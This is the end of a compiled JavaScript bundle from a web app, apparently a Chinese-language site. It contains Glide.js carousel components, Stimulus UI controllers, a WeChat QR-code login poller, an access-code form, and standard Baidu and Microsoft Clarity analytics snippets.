      start: function start2() {
        var _this = this;
        if (!this._e) {
          return;
        }
        this.enable();
        if (Glide2.settings.autoplay) {
          if (isUndefined(this._i)) {
            this._i = setInterval(function() {
              _this.stop();
              Components.Run.make(">");
              _this.start();
              Events.emit("autoplay");
            }, this.time);
          }
        }
      },
      stop: function stop() {
        this._i = clearInterval(this._i);
      },
      bind: function bind() {
        var _this2 = this;
        Binder.on("mouseover", Components.Html.root, function() {
          if (_this2._e) {
            _this2.stop();
          }
        });
        Binder.on("mouseout", Components.Html.root, function() {
          if (_this2._e) {
            _this2.start();
          }
        });
      },
      unbind: function unbind() {
        Binder.off(["mouseover", "mouseout"], Components.Html.root);
      }
    };
    define2(Autoplay2, "time", {
      get: function get() {
        var autoplay = Components.Html.slides[Glide2.index].getAttribute("data-glide-autoplay");
        if (autoplay) {
          return toInt(autoplay);
        }
        return toInt(Glide2.settings.autoplay);
      }
    });
    Events.on(["destroy", "update"], function() {
      Autoplay2.unbind();
    });
    Events.on(["run.before", "swipe.start", "update"], function() {
      Autoplay2.stop();
    });
    Events.on(["pause", "destroy"], function() {
      Autoplay2.disable();
      Autoplay2.stop();
    });
    Events.on(["run.after", "swipe.end"], function() {
      Autoplay2.start();
    });
    Events.on(["play"], function() {
      Autoplay2.enable();
      Autoplay2.start();
    });
    Events.on("update", function() {
      Autoplay2.mount();
    });
    Events.on("destroy", function() {
      Binder.destroy();
    });
    return Autoplay2;
  }
  function sortBreakpoints(points) {
    if (isObject(points)) {
      return sortKeys(points);
    } else {
      warn("Breakpoints option must be an object");
    }
    return {};
  }
  function Breakpoints(Glide2, Components, Events) {
    var Binder = new EventsBinder();
    var settings = Glide2.settings;
    var points = sortBreakpoints(settings.breakpoints);
    var defaults2 = Object.assign({}, settings);
    var Breakpoints2 = {
      match: function match(points2) {
        if (typeof window.matchMedia !== "undefined") {
          for (var point in points2) {
            if (points2.hasOwnProperty(point)) {
              if (window.matchMedia("(max-width: ".concat(point, "px)")).matches) {
                return points2[point];
              }
            }
          }
        }
        return defaults2;
      }
    };
    Object.assign(settings, Breakpoints2.match(points));
    Binder.on("resize", window, throttle(function() {
      Glide2.settings = mergeOptions(settings, Breakpoints2.match(points));
    }, Glide2.settings.throttle));
    Events.on("update", function() {
      points = sortBreakpoints(points);
      defaults2 = Object.assign({}, settings);
    });
    Events.on("destroy", function() {
      Binder.off("resize", window);
    });
    return Breakpoints2;
  }
  var COMPONENTS = {
    Html,
    Translate,
    Transition,
    Direction: Direction2,
    Peek,
    Sizes,
    Gaps,
    Move,
    Clones,
    Resize,
    Build,
    Run,
    Swipe,
    Images,
    Anchors,
    Controls,
    Keyboard,
    Autoplay,
    Breakpoints
  };
  var Glide = /* @__PURE__ */ function(_Core) {
    _inherits(Glide2, _Core);
    var _super = _createSuper(Glide2);
    function Glide2() {
      _classCallCheck(this, Glide2);
      return _super.apply(this, arguments);
    }
    _createClass(Glide2, [{
      key: "mount",
      value: function mount2() {
        var extensions = arguments.length > 0 && arguments[0] !== void 0 ? arguments[0] : {};
        return _get(_getPrototypeOf(Glide2.prototype), "mount", this).call(this, Object.assign({}, COMPONENTS, extensions));
      }
    }]);
    return Glide2;
  }(Glide$1);

  // app/javascript/controllers/global_controller.js
  var import_vanilla_lazyload = __toESM(require_lazyload_min());
  var import_sweetalert22 = __toESM(require_sweetalert2_all());
  var import_clipboard = __toESM(require_clipboard());
  var import_jquery = __toESM(require_jquery());
  var global_controller_default = class extends Controller {
    initialize() {
    }
    connect() {
      console.log("Global connected");
      this.initMiniProfiler();
      this.initLazyLoad();
      this.initGlide();
      this.initBaiduTongji();
      this.initClarity();
      document.addEventListener("turbo:before-cache", () => {
        this.stageClean();
      });
    }
    disconnect() {
    }
    stageClean() {
    }
    initMiniProfiler() {
      document.addEventListener("turbo:load", (e2) => {
        if (window.MiniProfilerContainer) {
          document.body.appendChild(window.MiniProfilerContainer);
        }
      });
    }
    initGlide() {
      const $glideArray = Array.prototype.slice.call(document.querySelectorAll(".glide"), 0);
      if ($glideArray.length === 0) {
        console.log("glide not found");
      } else {
        let glide = new Glide(".glide", {
          type: "carousel",
          startAt: 1,
          perView: 4,
          focusAt: "center",
          gap: 20,
          autoplay: 6e3,
          hoverpause: true,
          breakpoints: {
            600: { perView: 1 },
            1200: { perView: 3 }
          }
        });
        glide.on("mount.after", function() {
          (0, import_jquery.default)(".glide-text").removeClass("is-hidden");
        });
        glide.mount();
      }
    }
    initLazyLoad() {
      window.lazyload = new import_vanilla_lazyload.default();
    }
    initBaiduTongji() {
      if (typeof _hmt === "undefined") {
        console.log("baidu tongji not loaded");
      } else {
        const $baiduEventLinks = Array.prototype.slice.call(document.querySelectorAll(".baidu_event_link"), 0);
        console.log("click" + $baiduEventLinks.length);
        if ($baiduEventLinks.length > 0) {
          $baiduEventLinks.forEach((el) => {
            el.addEventListener("click", () => {
              console.log("track baidu event");
              const btCategory = el.dataset.btEventCat;
              const btAction = el.dataset.btEventAction;
              const btLabel = el.dataset.btEventLabel;
              const btValue = el.dataset.btEventValue;
              _hmt.push(["_trackEvent", btCategory, btAction, btLabel, btValue]);
            });
          });
        }
      }
    }
    initClipboard() {
      var btns = document.querySelectorAll(".clipboard_btn");
      var clipboard = new import_clipboard.default(btns);
      clipboard.on("success", function(e2) {
        console.log(e2);
      });
      clipboard.on("error", function(e2) {
        console.log(e2);
      });
      var inv_btns = document.querySelectorAll(".btn-invitation");
      var inv_clipboard = new import_clipboard.default(inv_btns);
      inv_clipboard.on("success", function(e2) {
        console.log(e2);
        import_sweetalert22.default.fire({
          title: "邀请链接已存入剪贴板\n请将链接分享到网站、社交媒体\n每邀请一位获得一定积分，高分优先注册",
          text: e2.text,
          icon: "success",
          width: 700,
          confirmButtonText: "我知道了"
        });
      });
      inv_clipboard.on("error", function(e2) {
        console.log(e2);
      });
    }
    initClarity() {
      (function(c, l2, a2, r2, i2, t, y) {
        c[a2] = c[a2] || function() {
          (c[a2].q = c[a2].q || []).push(arguments);
        };
        t = l2.createElement(r2);
        t.async = 1;
        t.src = "https://www.clarity.ms/tag/" + i2;
        y = l2.getElementsByTagName(r2)[0];
        y.parentNode.insertBefore(t, y);
      })(window, document, "clarity", "script", "96qdjqydy8");
    }
  };

  // ../../shared/node_modules/tailwindcss-stimulus-components/dist/tailwindcss-stimulus-components.modern.js
  var s = class extends Controller {
    initialize() {
      this.hide();
    }
    connect() {
      setTimeout(() => {
        this.show();
      }, this.showDelayValue), this.hasDismissAfterValue && setTimeout(() => {
        this.close();
      }, this.dismissAfterValue);
    }
    close() {
      this.hide(), setTimeout(() => {
        this.element.remove();
      }, this.removeDelayValue);
    }
    show() {
      this.element.classList.add(...this.showClasses), this.element.classList.remove(...this.hideClasses);
    }
    hide() {
      this.element.classList.add(...this.hideClasses), this.element.classList.remove(...this.showClasses);
    }
  };
  s.values = { dismissAfter: Number, showDelay: { type: Number, default: 200 }, removeDelay: { type: Number, default: 1100 } }, s.classes = ["show", "hide"];
  var e = class extends Controller {
    connect() {
      this.timeout = null, this.duration = this.data.get("duration") || 1e3;
    }
    save() {
      clearTimeout(this.timeout), this.timeout = setTimeout(() => {
        this.statusTarget.textContent = "Saving...", Rails.fire(this.formTarget, "submit");
      }, this.duration);
    }
    success() {
      this.setStatus("Saved!");
    }
    error() {
      this.setStatus("Unable to save!");
    }
    setStatus(t) {
      this.statusTarget.textContent = t, this.timeout = setTimeout(() => {
        this.statusTarget.textContent = "";
      }, 2e3);
    }
  };
  e.targets = ["form", "status"];
  var i = class extends Controller {
    constructor(...t) {
      super(...t), this._onMenuButtonKeydown = (t2) => {
        switch (t2.keyCode) {
          case 13:
          case 32:
            t2.preventDefault(), this.toggle();
        }
      };
    }
    connect() {
      this.toggleClass = this.data.get("class") || "hidden", this.visibleClass = this.data.get("visibleClass") || null, this.invisibleClass = this.data.get("invisibleClass") || null, this.activeClass = this.data.get("activeClass") || null, this.enteringClass = this.data.get("enteringClass") || null, this.leavingClass = this.data.get("leavingClass") || null, this.hasButtonTarget && this.buttonTarget.addEventListener("keydown", this._onMenuButtonKeydown), this.element.setAttribute("aria-haspopup", "true");
    }
    disconnect() {
      this.hasButtonTarget && this.buttonTarget.removeEventListener("keydown", this._onMenuButtonKeydown);
    }
    toggle() {
      this.openValue = !this.openValue;
    }
    openValueChanged() {
      this.openValue ? this._show() : this._hide();
    }
    _show(t) {
      setTimeout((() => {
        this.menuTarget.classList.remove(this.toggleClass), this.element.setAttribute("aria-expanded", "true"), this._enteringClassList[0].forEach(((t2) => {
          this.menuTarget.classList.add(t2);
        }).bind(this)), this._activeClassList[0].forEach((t2) => {
          this.activeTarget.classList.add(t2);
        }), this._invisibleClassList[0].forEach((t2) => this.menuTarget.classList.remove(t2)), this._visibleClassList[0].forEach((t2) => {
          this.menuTarget.classList.add(t2);
        }), setTimeout((() => {
          this._enteringClassList[0].forEach((t2) => this.menuTarget.classList.remove(t2));
        }).bind(this), this.enterTimeout[0]), "function" == typeof t && t();
      }).bind(this));
    }
    _hide(t) {
      setTimeout((() => {
        this.element.setAttribute("aria-expanded", "false"), this._invisibleClassList[0].forEach((t2) => this.menuTarget.classList.add(t2)), this._visibleClassList[0].forEach((t2) => this.menuTarget.classList.remove(t2)), this._activeClassList[0].forEach((t2) => this.activeTarget.classList.remove(t2)), this._leavingClassList[0].forEach((t2) => this.menuTarget.classList.add(t2)), setTimeout((() => {
          this._leavingClassList[0].forEach((t2) => this.menuTarget.classList.remove(t2)), "function" == typeof t && t(), this.menuTarget.classList.add(this.toggleClass);
        }).bind(this), this.leaveTimeout[0]);
      }).bind(this));
    }
    show() {
      this.openValue = true;
    }
    hide(t) {
      false === this.element.contains(t.target) && this.openValue && (this.openValue = false);
    }
    get activeTarget() {
      return this.data.has("activeTarget") ? document.querySelector(this.data.get("activeTarget")) : this.element;
    }
    get _activeClassList() {
      return this.activeClass ? this.activeClass.split(",").map((t) => t.split(" ")) : [[], []];
    }
    get _visibleClassList() {
      return this.visibleClass ? this.visibleClass.split(",").map((t) => t.split(" ")) : [[], []];
    }
    get _invisibleClassList() {
      return this.invisibleClass ? this.invisibleClass.split(",").map((t) => t.split(" ")) : [[], []];
    }
    get _enteringClassList() {
      return this.enteringClass ? this.enteringClass.split(",").map((t) => t.split(" ")) : [[], []];
    }
    get _leavingClassList() {
      return this.leavingClass ? this.leavingClass.split(",").map((t) => t.split(" ")) : [[], []];
    }
    get enterTimeout() {
      return (this.data.get("enterTimeout") || "0,0").split(",").map((t) => parseInt(t));
    }
    get leaveTimeout() {
      return (this.data.get("leaveTimeout") || "0,0").split(",").map((t) => parseInt(t));
    }
  };
  i.targets = ["menu", "button"], i.values = { open: Boolean };
  var a = class extends Controller {
    connect() {
      this.toggleClass = this.data.get("class") || "hidden", this.backgroundId = this.data.get("backgroundId") || "modal-background", this.backgroundHtml = this.data.get("backgroundHtml") || this._backgroundHTML(), this.allowBackgroundClose = "true" === (this.data.get("allowBackgroundClose") || "true"), this.preventDefaultActionOpening = "true" === (this.data.get("preventDefaultActionOpening") || "true"), this.preventDefaultActionClosing = "true" === (this.data.get("preventDefaultActionClosing") || "true");
    }
    disconnect() {
      this.close();
    }
    open(t) {
      this.preventDefaultActionOpening && t.preventDefault(), t.target.blur && t.target.blur(), this.lockScroll(), this.containerTarget.classList.remove(this.toggleClass), this.data.get("disable-backdrop") || (document.body.insertAdjacentHTML("beforeend", this.backgroundHtml), this.background = document.querySelector(`#${this.backgroundId}`));
    }
    close(t) {
      t && this.preventDefaultActionClosing && t.preventDefault(), this.unlockScroll(), this.containerTarget.classList.add(this.toggleClass), this.background && this.background.remove();
    }
    closeBackground(t) {
      this.allowBackgroundClose && t.target === this.containerTarget && this.close(t);
    }
    closeWithKeyboard(t) {
      27 !== t.keyCode || this.containerTarget.classList.contains(this.toggleClass) || this.close(t);
    }
    _backgroundHTML() {
      return `<div id="${this.backgroundId}" class="fixed top-0 left-0 w-full h-full" style="background-color: ${this.backdropColorValue}; z-index: 9998;"></div>`;
    }
    lockScroll() {
      const t = window.innerWidth - document.documentElement.clientWidth;
      document.body.style.paddingRight = `${t}px`, this.saveScrollPosition(), document.body.classList.add("fixed", "inset-x-0", "overflow-hidden"), document.body.style.top = `-${this.scrollPosition}px`;
    }
    unlockScroll() {
      document.body.style.paddingRight = null, document.body.classList.remove("fixed", "inset-x-0", "overflow-hidden"), this.restoreScrollValue && this.restoreScrollPosition(), document.body.style.top = null;
    }
    saveScrollPosition() {
      this.scrollPosition = window.pageYOffset || document.body.scrollTop;
    }
    restoreScrollPosition() {
      void 0 !== this.scrollPosition && (document.documentElement.scrollTop = this.scrollPosition);
    }
  };
  a.targets = ["container"], a.values = { backdropColor: { type: String, default: "rgba(0, 0, 0, 0.8)" }, restoreScroll: { type: Boolean, default: true } };
  var l = class extends Controller {
    connect() {
      this.activeTabClasses = (this.data.get("activeTab") || "active").split(" "), this.inactiveTabClasses = (this.data.get("inactiveTab") || "inactive").split(" "), this.anchor && (this.index = this.tabTargets.findIndex((t) => t.id === this.anchor)), this.showTab();
    }
    change(t) {
      t.preventDefault(), this.index = t.currentTarget.dataset.index ? t.currentTarget.dataset.index : t.currentTarget.dataset.id ? this.tabTargets.findIndex((s2) => s2.id == t.currentTarget.dataset.id) : this.tabTargets.indexOf(t.currentTarget), window.dispatchEvent(new CustomEvent("tsc:tab-change"));
    }
    showTab() {
      this.tabTargets.forEach((t, s2) => {
        const e2 = this.panelTargets[s2];
        s2 === this.index ? (e2.classList.remove("hidden"), t.classList.remove(...this.inactiveTabClasses), t.classList.add(...this.activeTabClasses), t.id && (location.hash = t.id)) : (e2.classList.add("hidden"), t.classList.remove(...this.activeTabClasses), t.classList.add(...this.inactiveTabClasses));
      });
    }
    get index() {
      return parseInt(this.data.get("index") || 0);
    }
    set index(t) {
      this.data.set("index", t >= 0 ? t : 0), this.showTab();
    }
    get anchor() {
      return document.URL.split("#").length > 1 ? document.URL.split("#")[1] : null;
    }
  };
  l.targets = ["tab", "panel"];
  var o = class extends Controller {
    connect() {
      this.toggleClass = this.data.get("class") || "hidden";
    }
    toggle(t) {
      t.preventDefault(), this.openValue = !this.openValue;
    }
    hide(t) {
      t.preventDefault(), this.openValue = false;
    }
    show(t) {
      t.preventDefault(), this.openValue = true;
    }
    openValueChanged() {
      this.toggleClass && this.toggleableTargets.forEach((t) => {
        t.classList.toggle(this.toggleClass);
      });
    }
  };
  o.targets = ["toggleable"], o.values = { open: Boolean };
  var n = class extends Controller {
    initialize() {
      this.contentTarget.setAttribute("style", `transform:translate(${this.data.get("translateX")}, ${this.data.get("translateY")});`);
    }
    mouseOver() {
      this.contentTarget.classList.remove("hidden");
    }
    mouseOut() {
      this.contentTarget.classList.add("hidden");
    }
    toggle() {
      this.contentTarget.classList.contains("hidden") ? this.contentTarget.classList.remove("hidden") : this.contentTarget.classList.add("hidden");
    }
  };
  n.targets = ["content"];
  var r = class extends i {
    _show() {
      this.overlayTarget.classList.remove(this.toggleClass), super._show((() => {
        this._activeClassList[1].forEach((t) => this.overlayTarget.classList.add(t)), this._invisibleClassList[1].forEach((t) => this.overlayTarget.classList.remove(t)), this._visibleClassList[1].forEach((t) => this.overlayTarget.classList.add(t)), setTimeout((() => {
          this._enteringClassList[1].forEach((t) => this.overlayTarget.classList.remove(t));
        }).bind(this), this.enterTimeout[1]);
      }).bind(this));
    }
    _hide() {
      this._leavingClassList[1].forEach((t) => this.overlayTarget.classList.add(t)), super._hide((() => {
        setTimeout((() => {
          this._visibleClassList[1].forEach((t) => this.overlayTarget.classList.remove(t)), this._invisibleClassList[1].forEach((t) => this.overlayTarget.classList.add(t)), this._activeClassList[1].forEach((t) => this.overlayTarget.classList.remove(t)), this._leavingClassList[1].forEach((t) => this.overlayTarget.classList.remove(t)), this.overlayTarget.classList.add(this.toggleClass);
        }).bind(this), this.leaveTimeout[1]);
      }).bind(this));
    }
  };
  r.targets = ["menu", "overlay"];
  var h = class extends Controller {
    connect() {
      this.styleProperty = this.data.get("style") || "backgroundColor";
    }
    update() {
      this.preview = this.color;
    }
    set preview(t) {
      this.previewTarget.style[this.styleProperty] = t;
      const s2 = this._getContrastYIQ(t);
      "color" === this.styleProperty ? this.previewTarget.style.backgroundColor = s2 : this.previewTarget.style.color = s2;
    }
    get color() {
      return this.colorTarget.value;
    }
    _getContrastYIQ(t) {
      return t = t.replace("#", ""), (299 * parseInt(t.substr(0, 2), 16) + 587 * parseInt(t.substr(2, 2), 16) + 114 * parseInt(t.substr(4, 2), 16)) / 1e3 >= 128 ? "#000" : "#fff";
    }
  };
  h.targets = ["preview", "color"];

  // app/javascript/controllers/wechat_login_qrcode_scene_controller.js
  var wechat_login_qrcode_scene_controller_default = class extends Controller {
    initialize() {
    }
    connect() {
      console.log("Wechat Qrcode Scene connected");
      this.autoLogin();
    }
    disconnect() {
      clearInterval(this.countdownTimerValue);
    }
    autoLogin() {
      let that = this;
      let countdownTotal = 60;
      this.countdownTimerValue = setInterval(() => {
        if (countdownTotal <= 0) {
          clearInterval(that.countdownTimerValue);
        } else {
          let url = "/scene_login?qs=" + that.qsValue + "&utm_source=qr_scene";
          fetch(url).then(function(response) {
            return response.json();
          }).then(function(json) {
            if (json.msg === "ok") {
              window.location.reload();
            }
          });
        }
        countdownTotal--;
      }, 2e3);
    }
  };
  __publicField(wechat_login_qrcode_scene_controller_default, "values", { qs: String, countdownTimer: Number });

  // app/javascript/controllers/modal_controller.js
  var modal_controller_default = class extends Controller {
    connect() {
      console.log("modal Connected");
      this.contentChangedObserver();
    }
    open() {
    }
    close() {
      this.addAnimation(this.contentTarget, "animate-fade-out-down");
      this.overlayTarget.classList.add("hidden");
      setTimeout(() => {
        this.contentTarget.innerHTML = "";
      }, 500);
    }
    contentChangedObserver() {
      let that = this;
      const targetNode = this.contentTarget;
      const config2 = { attributes: false, childList: true, subtree: false };
      const callback = function(mutationsList, observer2) {
        if (that.contentTarget.innerHTML === "") {
          that.overlayTarget.classList.add("hidden");
        } else {
          that.overlayTarget.classList.remove("hidden");
        }
      };
      const observer = new MutationObserver(callback);
      observer.observe(targetNode, config2);
    }
    addAnimation(element, animation) {
      element.classList.add(animation);
      element.addEventListener("animationend", () => {
        element.classList.remove(animation);
      });
    }
    stageClean() {
      this.close();
    }
  };
  __publicField(modal_controller_default, "targets", ["container", "content", "overlay", "close"]);

  // app/javascript/controllers/turbo_transition_controller.js
  var turbo_transition_controller_default = class extends Controller {
    defaultAnimateEnter = "animate-fade-in-up";
    defaultAnimateLeave = "animate-fade-out";
    connect() {
      console.log("turbo transition Connected");
      let that = this;
      document.addEventListener("turbo:before-stream-render", (event) => {
        console.log("turbo:before-stream-render");
        console.log(event.target.action);
        const enterActions = ["append", "prepend", "replace", "update", "before", "after"];
        if (enterActions.includes(event.target.action)) {
          const targetFrame = document.getElementById(event.target.target);
          that.enter(targetFrame, targetFrame.dataset.animateEnter);
        }
        const leaveActions = ["remove"];
        if (leaveActions.includes(event.target.action)) {
          event.preventDefault();
          const targetFrame = document.getElementById(event.target.target);
          that.leave(targetFrame, targetFrame.dataset.animateLeave);
        }
      });
    }
    enter(target, animation) {
      let animationClass = animation || this.defaultAnimateEnter;
      this.addAnimation(target, animationClass);
    }
    leave(target, animation) {
      let animationClass = animation || this.defaultAnimateLeave;
      this.addAnimation(target, animationClass);
      target.addEventListener("animationend", () => {
        target.remove();
      });
    }
    addAnimation(element, animation) {
      element.classList.add(animation);
      element.addEventListener("animationend", () => {
        element.classList.remove(animation);
      });
    }
  };
  __publicField(turbo_transition_controller_default, "targets", []);

  // app/javascript/controllers/access_code_controller.js
  var access_code_controller_default = class extends Controller {
    connect() {
      this.inputTarget.addEventListener("input", this.validateInput.bind(this));
    }
    validateInput() {
      const rawValue = this.inputTarget.value.replace(/\D/g, "");
      this.inputTarget.value = rawValue.slice(0, 6);
      if (rawValue.length === 6) {
        this.element.requestSubmit();
      }
    }
    handleSubmit(event) {
      event.preventDefault();
      fetch(this.element.action, {
        method: "POST",
        body: new FormData(this.element),
        headers: {
          Accept: "text/vnd.turbo-stream.html"
        }
      }).then((response) => {
        if (!response.ok)
          throw new Error(response.statusText);
        return response.text();
      }).then((html) => {
        Turbo.renderStreamMessage(html);
      }).catch((error2) => {
        const errorTarget = this.element.querySelector("#access-code-error");
        if (errorTarget) {
          errorTarget.textContent = "验证失败，请重试";
          errorTarget.classList.remove("hidden");
        }
      });
    }
  };
  __publicField(access_code_controller_default, "targets", ["input", "error"]);

  // app/javascript/controllers/index.js
  application.register("hello", hello_controller_default);
  application.register("global", global_controller_default);
  application.register("dropdown", i);
  application.register("wechat-login-qrcode-scene", wechat_login_qrcode_scene_controller_default);
  application.register("modal", modal_controller_default);
  application.register("turbo-transition", turbo_transition_controller_default);
  application.register("access-code", access_code_controller_default);
})();
/*!
 * Glide.js v3.7.1
 * (c) 2013-2024 Jędrzej Chałubek (https://github.com/jedrzejchalubek/)
 * Released under the MIT License.
 */
/*!
 * clipboard.js v2.0.11
 * https://clipboardjs.com/
 *
 * Licensed MIT © Zeno Rocha
 */
/*!
 * jQuery JavaScript Library v3.7.1
 * https://jquery.com/
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license
 * https://jquery.org/license
 *
 * Date: 2023-08-28T13:37Z
 */
/*!
* sweetalert2 v10.16.11
* Released under the MIT License.
*/
/*!
Turbo 8.0.13
Copyright © 2025 37signals LLC
 */
//# sourceMappingURL=/assets/application.js-223c796dca1e13c0e8d28fdd2c8cf6da20eaaf5ea143fb99d6ab2ab8f425a275.map
//!
;
